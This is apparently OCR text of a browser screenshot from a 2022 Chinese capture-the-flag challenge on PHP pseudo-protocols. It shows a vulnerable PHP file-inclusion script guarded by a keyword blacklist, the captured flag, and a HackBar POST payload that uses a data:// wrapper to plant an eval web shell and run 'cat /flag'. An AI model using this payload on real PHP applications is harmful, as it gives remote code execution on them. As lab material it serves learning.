 php - PHP伪协议总结_个人文章
2022 Ginkgo秋季招新赛
101.42.106.133:9221/
101.42.106.133:9221
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$file=$_POST['a'];
$backlist=['input','/flag','filter','output','flag'];
foreach ($backlist as $key => $value):
if (stristr($file,$value)){
echo("hack!!!");
$file='';}
endforeach;
include ($file);
flag{t3ar_0F_k1ngd0m_I_w4nt_p14Y_noW}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://101.42.106.133:9221/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=data://text/plain,<?php @eval($_POST['123']);?>&123=system('cat /flag');
19°C
多云
英
9:23
2022/10/3